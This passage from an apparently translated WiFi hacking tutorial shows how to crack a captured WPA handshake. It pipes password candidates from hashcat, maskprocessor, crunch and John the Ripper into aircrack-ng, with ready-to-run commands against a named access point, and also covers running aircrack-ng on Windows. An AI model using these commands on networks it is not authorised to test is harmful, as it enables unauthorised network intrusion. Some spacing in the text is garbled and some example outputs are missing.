   u | ABCDEFGHIJKLMNOPQRSTUVWXYZ
   d | 0123456789
   h | 0123456789abcdef
   H | 0123456789ABCDEF
   s | ! "# $% & '() * +, -. / :; <=>? @ [\] ^ _` {|} ~
   a | ? l? u? d? s
   b | 0x00 - 0xff
As a result, the command to display passwords looks like this:
hashcat --stdout -a 3 pattaya?l?l?l?l
Here:
- –Stdout means only to show passwords candidates.
- -a 3 brute force / mask attack mode selected
- pattaya? l? l? l? l – the mask itself. All passwords created at the beginning of the word will have pattaya, and then there will be four small letters.
The command to transfer generated passwords from hashcat to aircrack-ng for my data looks like this:
hashcat --stdout -a 3 pattaya?l?l?l?l | aircrack-ng -w - -e dlink dlink-02.cap
Aircrack-ng and maskprocessor collaboration
The maskprocessor tool is part of the hashcat package. Its purpose is to generate candidates for passwords by mask. Using maskprocessor is even easier than hashcat itself, which without the necessary dependencies will not even run on some systems.
The command syntax is very simple:
For example, for my matched password, the mask could be pattaya? L? L? L? L Check:
maskprocessor pattaya?l?l?l?l | aircrack-ng -w - -e dlink dlink-02.cap
started:

Done:

Aircrack-ng and statsprocessor collaboration
Statsprocessor is another tool that comes with Hashcat. Statsprocessor is a high-performance word generator (dictionary), based on Markov’s positional attack, packed into a separate executable file
Hacking WiFi in Aircrack-ng with Crunch
Crunch is a dictionary generator with passwords in which you can define a standard or specified encoding. Crunch can create a list of words with all sorts of combinations and permutations in accordance with specified criteria. The data that crunch prints can be displayed on the screen, saved to a file or transferred to another tool.
A simple example of use:
In general, Crunch is a very flexible tool, and in order to use it 100% you need to study its options and familiarize yourself with the examples.
For my case it would be possible to do this:
crunch 11 11 -t pattaya@@@@ | aircrack-ng -w - -e dlink dlink-02.cap
Or so:
crunch 11 11 -t @@@@@@@@@@@ | aircrack-ng -w - -e dlink dlink-02.cap
Hacking WiFi Passwords in Aircrack-ng with John the Ripper
John the Ripper supports the withdrawal of candidates (option –stdout ), as well as various rules for generating passwords. John the Ripper has its own syntax, but in general, you can achieve the same result as with the tools already reviewed. Therefore, if you are more familiar with John the Ripper, you can use it in commands like this:
./john --wordlist= --rules --stdout | aircrack-ng -e -w -
Since the Aircrack-ng package is cross-platform, it is possible to hack WPA handshake in Windows. Go to the official website , download the version for Windows, unzip the downloaded archive.
Change to the directory where the executable file aircrack-ng-avx.exe is located (your path will be different):
cd C:\Users\Alex\Downloads\aircrack-ng-1.2-rc4-win\bin\64bit\
Example of starting hacking:
aircrack-ng-avx.exe -w D:\newrockyou.txt -e dlink dlink-02.cap
Where:
- -w D: \ newrockyou.txt is the path to the dictionary;
- -e dlink – selected access point for hacking
- dlink-02.cap – the file with the seized handshake, is placed in the same folder as the executable file.

By the way, you will find three similar files:
- aircrack-ng-avx.exe
- aircrack-ng-avx2.exe
- aircrack-ng-sse2.exe
Try them all – they will have different performance, and some may not start.
Conclusion
Aircrack-ng combines well with password generators and is able to work under Windows. However, much greater results can be obtained by cracking the password using a graphics card.